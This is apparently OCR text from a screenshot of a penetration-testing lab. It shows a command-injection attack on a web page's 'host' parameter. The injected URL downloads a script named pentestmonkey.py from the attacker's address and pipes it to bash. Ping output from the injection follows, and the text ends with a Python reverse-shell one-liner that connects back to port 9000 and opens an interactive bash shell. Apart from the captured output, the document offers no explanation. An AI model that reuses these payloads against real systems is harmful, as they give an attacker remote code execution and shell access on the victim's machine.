 Not secure shakabra/?host=192.168.45.245;curl%20http://192.168.45.245/pentestmonkey.py;chmod%20+x%20pentestmonkey.py|bash Google Lens
PING 192.168.45.245 (192.168.45.245) 56(84) bytes of data.
64 bytes from 192.168.45.245: icmp_seq=1 ttl=61 time=27.7 ms
64 bytes from 192.168.45.245: icmp_seq=2 ttl=61 time=29.7 ms
64 bytes from 192.168.45.245: icmp_seq=3 ttl=61 time=28.3 ms
64 bytes from 192.168.45.245: icmp_seq=4 ttl=61 time=28.9 ms
--- 192.168.45.245 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3005ms
rtt min/avg/max/mdev = 27.759/28.721/29.741/0.742 ms
python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.45.245",9000));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/bash","-i"]);